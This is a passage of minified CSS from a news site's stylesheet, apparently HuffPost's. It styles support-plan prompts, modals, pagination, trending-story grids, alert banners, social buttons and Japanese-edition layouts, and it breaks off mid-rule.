.custom-radio{border:1px solid #000;margin-top:-4px}@media(min-width:414px){.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__label{padding-right:16px}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan__recommended--inline{font-size:1rem}.campaign-toaster--tier_text .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__recommended--inline{align-self:baseline;position:relative;right:0;top:0}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{display:flex;flex-direction:column;gap:16px;padding:12px 0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan{flex-direction:row}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected{background:#e9f8ed}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan--selected .support-huffpost-plan__first-desc{margin-bottom:5px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{padding-bottom:0;padding-top:0}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label{align-items:baseline;flex:1 1;max-width:192px}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__label-texts{margin-top:2px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions{font-family:ProximaNova;font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul{font-size:1rem;line-height:1.5rem}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions ul li{align-items:baseline}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__desc-content{padding:0 16px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__first-desc{align-items:baseline;display:flex}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{display:flex;flex-direction:column;justify-content:center}@media(min-width:768px){.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__descriptions-container{flex:1 1}}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan__check-icon{height:12px}.cli-support-huffpost--liveblog .support-huffpost-plans .support-huffpost-plan .custom-radio:after{background-color:#2e7061}.cli-support-huffpost.cli-text{background-color:#e9f8ed;border:none;box-shadow:4px 4px 0 #61ae96;box-sizing:border-box;margin:0 auto;max-width:536px;max-width:calc(100% - 32px);padding:16px;text-align:left;width:-moz-fit-content;width:fit-content;width:100%}.featured .cli-support-huffpost.cli-text{max-width:736px}@media(min-width:768px){.cli-support-huffpost.cli-text{max-width:100%;padding:24px;text-align:center}}.liveblog-content .cli-support-huffpost.cli-text{box-shadow:none;max-width:100%}.cli-support-huffpost.cli-text .cli-support-huffpost__title{align-items:center;color:#000;display:flex;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;justify-content:center;letter-spacing:0;line-height:1.6875rem;margin-bottom:24px;margin-top:16px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:1.75rem;line-height:1.75rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--first,.cli-support-huffpost.cli-text .cli-support-huffpost__title--third{font-size:2.25rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3rem;line-height:3.25rem}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__title--second{font-size:3.5rem;line-height:3.5rem;white-space:nowrap}}.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:center}}.cli-liveblog .cli-support-huffpost.cli-text .cli-support-huffpost__content-wrapper{text-align:left}.cli-support-huffpost.cli-text .cli-support-huffpost__message-container{margin-bottom:25px}.cli-support-huffpost.cli-text .cli-support-huffpost__message{margin-bottom:40px}.cli-support-huffpost.cli-text .cli-support-huffpost__message p{font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.5rem;padding:0;text-align:center}.cli-support-huffpost.cli-text p:not(:first-child):not(.support-huffpost-login){margin:12px 0}.cli-support-huffpost.cli-text .cli-support-huffpost__sub-headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.125rem;margin:24px 0 8px;text-align:center;text-transform:uppercase}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{display:flex;flex-direction:column;gap:16px;justify-content:center;margin:0 40px}@media(min-width:550px){.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote-section{flex-direction:row}}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-quote__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;text-align:center;text-transform:title-case}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image{align-items:center;display:flex;flex-direction:column;gap:8px;min-width:140px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img{height:50px;max-width:100%;width:50px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__img,.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__img .img-sized__placeholder{border-radius:100px;border-width:1px}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline{color:#000;display:flex;flex-direction:column;font-family:ProximaNova;font-size:.875rem;font-weight:600;gap:4px;text-align:center}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__name{font-size:.875rem}.cli-support-huffpost.cli-text .cli-support-huffpost__editor-image__byline__label{font-size:.8125rem}.cli-support-huffpost.cli-text a{box-shadow:none;color:#2e7061;display:inline;height:auto;text-decoration:underline;transition:none}.cli-support-huffpost.cli-text a:hover{background:none;box-shadow:none;color:#2e7061;text-decoration:none}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{border-radius:unset;color:#fff;display:block;margin-bottom:8px;margin-left:0;max-width:100%;padding:14px 0;text-align:center;text-decoration:none;width:100%}@media(min-width:550px){.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button{margin:0 auto;max-width:308px}}.cli-support-huffpost.cli-text a.cli-support-huffpost__support-button:hover{color:#2e7061}.cli-support-huffpost.cli-text .support-huffpost-login{font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.2;margin:4px 0 0;text-align:center}.cli-support-huffpost.cli-text{margin-bottom:30px!important;margin-top:30px!important}.cli-support-huffpost.cli-text .contributor-canceled-variation,.cli-support-huffpost.cli-text .contributor-once-variation,.cli-support-huffpost.cli-text .variation,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost__message--main,.contributor_once .cli-support-huffpost.cli-text .support-huffpost__message--main,.is-contributor .cli-support-huffpost.cli-text{display:none}.contributor_once .cli-support-huffpost.cli-text .contributor-once-variation{display:block}.contributor_once .cli-support-huffpost.cli-text .contributor-canceled-variation,.contributor_once .cli-support-huffpost.cli-text .default-title{display:none}.contributor_canceled .cli-support-huffpost.cli-text .contributor-canceled-variation{display:block}.contributor_canceled .cli-support-huffpost.cli-text .contributor-once-variation,.contributor_canceled .cli-support-huffpost.cli-text .default-title{display:none}.cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt a{display:inline}.cli-support-huffpost.cli-text .hidden,.cli-support-huffpost.cli-text.hidden,.contributor_canceled .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_canceled .cli-support-huffpost.cli-text .support-huffpost-login,.contributor_once .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.contributor_once .cli-support-huffpost.cli-text .support-huffpost-login,.is-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.is-contributor .cli-support-huffpost.cli-text .support-huffpost-login,.non-contributor .cli-support-huffpost.cli-text .cli-support-huffpost__message__login-prompt,.non-contributor .cli-support-huffpost.cli-text .support-huffpost-login{display:none}.cli-embed__embed-wrapper--cover{bottom:0;left:0;position:absolute!important;right:0;top:0;z-index:1}.cli-embed__back-to-video{background-color:#b4b4b4;border:0;color:#fff;cursor:pointer;font-family:Montserrat,sans-serif;font-size:.75rem;font-weight:700;left:5px;outline:0;padding:10px;position:absolute;text-transform:uppercase;top:5px;z-index:2}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.entry__content .advertisement-holder.loaded{margin:40px 0}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry-footer{margin-left:auto;margin-right:auto;max-width:736px}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media(min-width:768px){.openweb-container{max-width:710px}}@media(min-width:1024px){.openweb-container{max-width:969px}}@media(min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media(min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}body.modal-open{overflow:hidden}.modal{background-color:rgba(0,0,0,.5);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:5000010}.modal__inner{align-items:center;background-color:#fff;box-shadow:0 0 12px 0 rgba(0,0,0,.5);display:flex;flex-direction:column;left:50%;padding:25px 15px;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% - 30px)}@media(min-width:768px){.modal__inner{padding:40px 50px;width:736px}}.modal__close{color:#767676;cursor:pointer;font-size:32px;font-weight:300;line-height:15px;position:absolute;right:5px;text-decoration:none;top:5px}@media(min-width:768px){.modal__close{right:15px;top:15px}}.modal__title{color:#000;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;letter-spacing:1.5px;margin-bottom:25px}html[lang=en] .modal__title{text-transform:uppercase}.modal__subtitle{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:22px;font-weight:800;letter-spacing:.5px;line-height:1;margin-bottom:15px;text-align:center}.modal__success{font-family:Montserrat,sans-serif;font-size:16px;letter-spacing:.3px}.modal--open{display:block}.modal--left-subtitle .modal__subtitle{align-self:flex-start;text-align:left}.modal__form{align-items:center;display:flex;flex-direction:column;width:100%}.modal__form__row{display:flex;margin-bottom:10px;width:100%}.modal__form__row--buttons{justify-content:flex-end;margin-bottom:0;margin-top:25px;width:calc(100% + 20px)}.modal__form__row--limit{justify-content:flex-end}.modal__form__row--input,.modal__form__row--textarea{flex-direction:column}@media(min-width:414px){.modal__form__row--input,.modal__form__row--textarea{flex-direction:row}}.modal__form__limit{color:#f711c0;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__label{align-items:center;display:flex;flex:0 0 auto;font-family:ProximaNova;font-size:15px;font-weight:400;letter-spacing:.5px;line-height:22px;margin-bottom:5px;width:100%}@media(min-width:414px){.modal__form__label{flex:0 0 100px;font-weight:400;margin-bottom:0;margin-right:15px;width:100px}}.modal__form__label--textarea{align-items:start;line-height:17px}.modal__form__input{border:1px solid #e5e5e5;flex:1 1 100%;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px;min-width:0;padding:0 10px}.modal__form__input::-webkit-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input::-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-ms-input-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:-moz-placeholder{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:13px;letter-spacing:.2px}.modal__form__input:not(textarea){height:30px}.modal__form textarea{max-width:100%;padding:5px 10px}.modal__form input[type=cancel],.modal__form input[type=submit]{background-color:#000;border:0;border-radius:21px;box-sizing:border-box;color:#fff;cursor:pointer;flex:0 1 145px;font-family:ProximaNova;font-size:16px;font-weight:400;height:47px;height:40px;line-height:20px;margin:0 10px;text-align:center;text-transform:uppercase;width:145px}.modal__login{max-width:375px}.modal__login__button{background-color:#fff;border:2px solid #1a1e66;box-shadow:3px 3px #fcff0d;color:#1a1e66;cursor:pointer;font:1rem ProximaNova;left:0;letter-spacing:.08125rem;max-width:none;min-width:0;position:relative;text-align:center;text-decoration:none;top:0;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.modal__login__button:hover{background-color:#e7fcff;border-color:#1a1e66;box-shadow:3px 3px #1a1e66;color:#1a1e66}.modal__login__button:active{box-shadow:0 0 #1a1e66;left:3px;top:3px}.modal__login__button{align-items:center;box-sizing:border-box;display:flex;height:45px;justify-content:center;margin:30px auto;padding:0;width:145px}html[lang=en] .modal__login__button{text-transform:uppercase}.modal__login__signup{color:#9b9b9b;font-family:Montserrat,sans-serif;font-size:14px;text-align:center}.modal__login__signup__link{color:#0d0eca;text-decoration:none}.modal__login__signup__link:hover{text-decoration:underline}@media(min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media(min-width:1024px)and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media(min-width:1024px)and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media(min-width:1024px)and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media(min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media(min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media(min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr;grid-template:"trend1 trend2 trend3 trend4 trend5 trend6" auto/1fr 1fr 1fr 1fr 1fr 1fr}.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card{border:none;flex-direction:column;margin:24px 0 0}.zone--trending.zone--trending-special .card__text{flex:initial;width:100%}.zone--trending.zone--trending-special .card__headline__text{font-size:1rem;line-height:1.13}.zone--trending.zone--trending-special .card__image__src{display:inherit}.rail--right .zone--trending.zone--trending-special .card__image__src{width:92px}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__image__link{width:100%}.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}.zone--trending.zone--trending-special .card__image__link{margin-bottom:13px}.zone--trending.zone--trending-special .card:first-child,.zone--trending.zone--trending-special .zone__content>.card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .zone__content>.card:nth-child(2){-ms-grid-column:3;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .zone__content>.card:nth-child(3){-ms-grid-column:5;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .zone__content>.card:nth-child(4){-ms-grid-column:7;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .zone__content>.card:nth-child(5){-ms-grid-column:9;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .zone__content>.card:nth-child(6){-ms-grid-column:11;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}.zone--trending .card__headline{text-decoration:none}.zone--trending .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.625rem;line-height:1.1}.zone--trending .card__label--bottom{margin-top:10px;text-align:center}}.alert-banner__link{text-decoration:none}.alert-banner__container{align-items:center;background-color:#b3dace;display:flex;justify-content:center}.alert-banner__container.breaking{background-color:#fe3d2e;color:#fff}.alert-banner__banner-text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5625rem;padding:13px 16px;text-align:center;width:auto;width:100%}.alert-banner__see-more{margin-left:7px;text-decoration:underline}.opinion_template .alert-banner{margin-top:-2px}.opinion_template .alert-banner .alert-banner__container{left:calc(-50vw + 50%);position:relative;width:100vw}.alert-banner__container a,.alert-banner__container a:active,.alert-banner__container a:focus,.alert-banner__container a:hover,.alert-banner__container a:visited,.alert-banner__container.breaking .alert-banner__banner-text{color:#fff}@media(max-width:549px){.alert-banner__banner-text.small{font-size:1.125rem;line-height:1.375rem}.alert-banner__banner-text.extra-small{font-size:.9375rem;line-height:1.125rem}}.amp.us .social-buttons--footer .social-buttons__icons__item--comments{color:#626262;padding:12px 21px}.us .social-buttons--footer .social-buttons__icons__item--comments{align-items:center;border-radius:100px;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px 21px;text-decoration:none}.social-buttons--footer.social-buttons{display:flex;justify-content:center}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}@media(max-width:549px){.social-buttons--footer.social-buttons{flex-direction:column-reverse}.social-buttons--footer.social-buttons>:first-child{margin-right:10px}}.social-buttons,.social-buttons--side .social-buttons{cursor:pointer}.social-buttons--side .social-buttons__icons{cursor:pointer;display:flex;flex-direction:column}.social-buttons--side .social-buttons__icons__item button,.social-buttons--side .social-buttons__icons__item:not(:first-child),.social-buttons--side .social-buttons__icons__item:not(:last-child){margin-top:5px}.social-buttons--side .social-buttons__icons__item__svg-wrapper{align-items:center;border-radius:50%;display:flex;height:40px;height:35px;justify-content:center;width:40px;width:35px}.entry .got-a-tip a{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}@media(min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.entry__fb-comments{margin-bottom:20px}#spotim-specific,.ad-below-entry-tags,.below-entry-content,.taboola-container{margin-left:auto;margin-right:auto;max-width:736px}.below-entry-content{max-width:none}#header-wrap{display:flex;flex-direction:column}#header-wrap .entry-head-container{padding:0 30px}#header-wrap .entry-head-container:after{height:8px}#header-wrap .entry__top-media:after{background:#fff;content:"";display:block;height:24px;position:relative;width:100%;z-index:-1}#header-wrap .entry__top-media--invert:after{content:"";height:0}#header-wrap .entry-head-container.invert{order:1}#header-wrap .entry-head-container.invert:after{height:31px}.entry-footer .author-list.grid .author-punc{display:none}@media(max-width:767px){.entry-footer .author-list.grid .entry__byline__mini-bio{margin-bottom:18px;max-width:none}}@media(min-width:768px){.entry-footer .author-list.grid .entry__byline__author{margin:0 auto}}.jp.life .cli-image__credit{text-transform:none}.jp .entry__tag,.jp .entry__tags.top-tags .entry__tag{font-family:sans-serif}.jp .social-buttons--left-nav .social-buttons__title{font-size:0!important}.jp .social-buttons--left-nav .social-buttons__title:before{content:"Follow Us";font-size:.9375rem}.jp.front-page .splash__text{font-weight:600}.jp.front-page .splash__headline__link,.jp.front-page .splash__headline__text{line-height:1.4em}.jp.front-page .splash__description{font-weight:100;line-height:1.22}.jp.front-page .splash--dark .splash__description,.jp.front-page .splash--dark a{text-decoration:none}.jp.front-page .splash--enterprise .splash__headline__text{font-size:2rem;font-weight:600}.jp.front-page .splash__byline .card__byline{text-transform:none}.jp.front-page .zone--layout-layout1 .card__headline__text,.jp.front-page .zone--layout-layout1b .card__headline__text,.jp.front-page .zone--layout-layout2 .card__headline__text,.jp.front-page .zone--layout-layout3 .card__headline__text,.jp.front-page .zone--layout-layout3b .card__headline__text{font-size:1.5rem}.jp.front-page .card__headline__text{font-weight:600;line-height:1.2}.jp.front-page .zone--theme-enterprise .card__headline__text{font-family:ProximaNova;font-weight:700}.jp.front-page .zone--commerce .zone__content .card__headline__text{font-size:1rem;line-height:1.15rem;padding-top:4px}.jp.front-page .card__text__top{display:flex!important}.jp.front-page .card__label--top,.jp.front-page .zone--personal .card__byline__author__name,.jp.front-page .zone__title{text-transform:none}.jp.front-page .splash__headline__link{line-height:1.1}.jp.front-page .splash__headline--primary-headline{line-height:1}.jp .zone--personal .zone__title{font-family:ProximaNova;font-weight:600}.jp.news .newsletter__description{font-size:1rem}.jp.news .newsletter__input__submit,.jp.news .social-buttons--follow .social-buttons__title{font-size:1.3rem;font-weight:700}.jp .left-nav__menu__item--heading,.jp .site-footer__link,.jp .subnav__item{text-transform:none}.jp .left-nav__footer__link{font-size:.875rem}@media(min-width:1024px){.jp #ad_leaderboard_flex{display:flex;flex-direction:column;justify-content:center;min-height:250px}.jp.front-page .splash__headline__text{line-height:1.5}.jp.front-page .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{font-size:1.375rem!important}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem!important;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone--layout-large-feed .card__headline__text{font-size:1.375rem!important}.jp.front-page .card__label.card__label--bottom,.jp.front-page .zone--layout-right-rail .card__headline__text{line-height:1.4}}@media(max-width:1023px){.jp 